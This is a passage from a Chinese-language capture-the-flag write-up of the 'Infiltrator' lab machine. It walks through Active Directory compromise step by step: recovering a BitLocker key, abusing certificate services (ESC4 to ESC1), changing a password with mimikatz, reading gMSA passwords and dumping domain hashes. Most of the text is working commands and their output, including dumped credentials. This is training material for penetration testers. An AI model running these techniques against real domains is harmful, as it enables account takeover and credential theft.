zipper (bitlocker-backup.7z)
1g 0:00:01:01 DONE (2024-09-02 05:25) 0.01616g/s 89.99p/s 89.99c/s 89.99C/s hithere..spartans
Use the "--show" option to display all of the cracked passwords reliably
Session completed.結果破解成功之後,
$ 7z x bitlocker-backup.7z
$ cd BitLocker-backup
$ ls

'Microsoft account _ Clés de récupération BitLocker.html'解壓縮得到一個html文件,打開後得到:
Managment-PC 0K0UD2A8 650540-413611-429792-307362-466070-397617-148445-087043 FDV 05/05/2022 14:50:04
也就是用來解鎖bitlocker用的還原key,解鎖 bit-locker 就需要rdp的session,目前連 O.martinez 的賬號密碼也沒有,何況是hash。
Attack ADCS to change password
好在有adcs存在,可以申請一個沒用的證書之後再auth就會得到nt hash (ADCS經典原理)。
所以可以使用 O.martinez 這個用戶去嘗試申請一張沒用的證書:

.\Certify.exe request /ca:dc01.infiltrator.htb\infiltrator-DC01-CA
把這堆東西保存到本地,名字叫 cert.pem ,因為 certipy 只能識別空白密碼的證書,所以需要:
$ openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Enter Export Password: (空白密碼,直接按回車)

Verifying - Enter Export Password: (空白密碼,直接按回車)Auth之後,得到hash:

'o.martinez@infiltrator.htb': aad3b435b51404eeaad3b435b51404ee:daf40bbfbf00619b01402e5f3acd40a9rdp無法pass the hash,因爲需要管理員在注冊表關閉 LimitBlankPasswordUse 和開啓 DisableRestrictedAdmin 才允許 pass the hash,所以可以使用mimikatz來使用nthash來修改密碼:
mimikatz # lsadump::changentlm /server:dc01.infiltrator.htb /user:o.martinez /old:daf40bbfbf00619b01402e5f3acd40a9 /newpassword:PowerBYm@ne123Unlock bitlocker to find lan_managment password


修改成功之後就可以登陸rdp了,點擊我的電腦后果然看到了 bitlocker 在 E 盤:
使用上面的還原key后得到:
因為只有2分鐘的操作時間,就會自動結束 rdp,所以複製到另一個目錄,看到:
Directory: C:\mane\Windows Server 2012 R2 - Backups\users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/25/2024 6:23 AM 2055137 Backup_Credentials.7z 下載下來看看:
這不就是運行 ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q 之後的結果嗎,
心急的我第一時間就想到了dump hash,
$ impacket-secretsdump -system registry/SYSTEM -security registry/SECURITY -ntds Active\ Directory/ntds.dit local
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
(發現這串hash沒什麽用,所以這裡就省略了)
[*] Cleaning up...但很可惜,什麽都沒有。

摸索了一段時間之後,還記得一開始有用戶的 description 中放了個密碼嗎? 會不會這個ntds裏面也有?
抱著這個疑問,嘗試使用 ntdsdotsqlite 來吧ntds 轉換成sql 看看:
$ ntdsdotsqlite Active\ Directory/ntds.dit --system registry/SYSTEM -o ntds.db3結果還真有:
lan_managment : l@n_M@an!1331然後嘗試驗證是不是有效用戶:
$ netexec smb 10.129.206.250 -u 'lan_managment' -p 'l@n_M@an!1331'
SMB 10.129.206.250 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB 10.129.206.250 445 DC01 [+] infiltrator.htb\lan_managment:l@n_M@an!1331 ADCS ESC4 Abuse
看了一下 bloodhound,可以讀取 infiltrator_svc$ 的密碼,這個正是我想要的:
$ netexec ldap 10.129.206.250 -u 'lan_managment' -p 'l@n_M@an!1331' --gmsa
SMB 10.129.206.250 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
LDAPS 10.129.206.250 636 DC01 [+] infiltrator.htb\lan_managment:l@n_M@an!1331
LDAPS 10.129.206.250 636 DC01 [*] Getting GMSA Passwords
LDAPS 10.129.206.250 636 DC01 Account: infiltrator_svc$ NTLM: 52dfec373c144cb8d50334cb73934612因爲一開始枚舉的時候就發現這個用戶有 esc 4,可以使用這個用戶去dump所有證書:

$ certipy find -u 'infiltrator_svc$@infiltrator.htb' -hashes ':52dfec373c144cb8d50334cb73934612'工具也提示了使用 ESC4,這個手法很經典,因爲infiltrator_svc$ 用戶可以修改證書裏的内容,所以可以修改這張證書讓所有人都允許申請,并且允許任意upn:
$ certipy template -debug -u 'infiltrator_svc$@infiltrator.htb' -hashes ':52dfec373c144cb8d50334cb73934612' -template Infiltrator_Template修改完成后得到任何人都可以修改和獲得這個證書,從下圖中可以看到,這就回到 ESC1:

因為這張證書可以隨意修改upn,所以儅upn 設置成管理員的時候,adcs就會將證書映射到該管理員帳戶:
$ certipy req -debug -u 'infiltrator_svc$@infiltrator.htb' -hashes ':52dfec373c144cb8d50334cb73934612' -ca 'infiltrator-DC01-CA' -template 'Infiltrator_Template' -upn 'administrator@infiltrator.htb' -target-ip 10.129.195.250拿到了證書之後 auth 一下,就得到了hash:

$ certipy auth -pfx administrator.pfx
最後登錄winrm,就得到了root:
Hashes
$ impacket-secretsdump administrator@10.129.231.126 -hashes ":1356f502d2764368302ff0369b1121a1"
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xb69149edc42a85733e4efe5e35a33e87
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4dc8e10f3a29237b05bdfdb5bded5451:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
INFILTRATOR\DC01$:aes256-cts-hmac-sha1-96:15db1652b02a83f4324bd8ba4f2a20eb8ea7631bf87dfec2d4f97ebeff32435d
INFILTRATOR\DC01$:aes128-cts-hmac-sha1-96:70d8ad0059f5e81f43310c34e9937556
INFILTRATOR\DC01$:des-cbc-md5:80fe9dbfa22531ab
INFILTRATOR\DC01$:plain_password_hex:0a3183391dac772712b98e94fead3b9456bfedcc57c953d18084f50e94cf42d6c08434a1d3217c2fe151916a0ae7867c415ab8d3546f4ecc4707410ca56e2556aef2298066f7842ec1ad4819706032c10db5d22ff762c9a4fdeb82405627c04ed0ae8ee0514170acb1f0fa8964a2d045ba16b749ef89933bccd53b25a8aa0f5d17c2d519f9aa7a939b1fb9701bb88a1abb5efdfbcd02226e09032d8ffced8801e6cf8adf16bceb1491482d23a8281326cc82a6fa06425336d1422cd3b1cadd389263a9f557ce5221a86b28a71dc6276a0ac8165b7c5c5929dd3998130bbd7b9e41b9a8e4d69e1b7a614f25b6a8aa672b
INFILTRATOR\DC01$:aad3b435b51404eeaad3b435b51404ee:c4d8ecef85fdd70a87fa9c8da56a417f:::
[*] DefaultPassword
INFILTRATOR\Administrator:Infiltrator_Box1337!
[*] DPAPI_SYSTEM
dpapi_machinekey:0xbd8a15f7e24918ac40db6b340498aeda032c4fc0
dpapi_userkey:0xf0f81997f3c057103ab87ac71dc986c455880e83
[*] NL$KM
0000 A9 F8 C1 38 F1 FB 53 1A E1 12 CA 8A 61 D3 C1 D6 ...8..S.....a...
0010 67 09 77 BC BC C6 BC 2F 5D E3 18 3D 66 DB 6D 9F g.w..../]..=f.m.
0020 03 30 80 2D 25 9F 69 56 39 55 EA A3 50 D0 CA 0F .0.-%.iV9U..P...
0030 C6 18 45 14 9E 8E B6 3C 46 49 6F 3B FA EF FE 89 ..E....<FIo;....
NL$KM:a9f8c138f1fb531ae112ca8a61d3c1d6670977bcbcc6bc2f5de3183d66db6d9f0330802d259f69563955eaa350d0ca0fc61845149e8eb63c46496f3bfaeffe89
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1356f502d2764368302ff0369b1121a1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d400d2ccb162e93b66e8025118a55104:::
infiltrator.htb\D.anderson:1103:aad3b435b51404eeaad3b435b51404ee:627a2cb0adc7ba12ea11174941b3da88:::
infiltrator.htb\L.clark:1104:aad3b435b51404eeaad3b435b51404ee:627a2cb0adc7ba12ea11174941b3da88:::
infiltrator.htb\M.harris:1105:aad3b435b51404eeaad3b435b51404ee:3ed8cf1bd9504320b50b2191e8fb7069:::
infiltrator.htb\O.martinez:1106:aad3b435b51404eeaad3b435b51404ee:daf40bbfbf00619b01402e5f3acd40a9:::
infiltrator.htb\A.walker:1107:aad3b435b51404eeaad3b435b51404ee:f349468bb2c669ec8c3fd4154fdfe126:::
infiltrator.htb\K.turner:1108:aad3b435b51404eeaad3b435b51404ee:a119c0d5af383e9591ebb67857e2b658:::
infiltrator.htb\E.rodriguez:1109:aad3b435b51404eeaad3b435b51404ee:b02e97f2fdb5c3d36f77375383449e56:::
infiltrator.htb\winrm_svc:1601:aad3b435b51404eeaad3b435b51404ee:120c6c7a0acb0cd808e4b601a4f41fd4:::
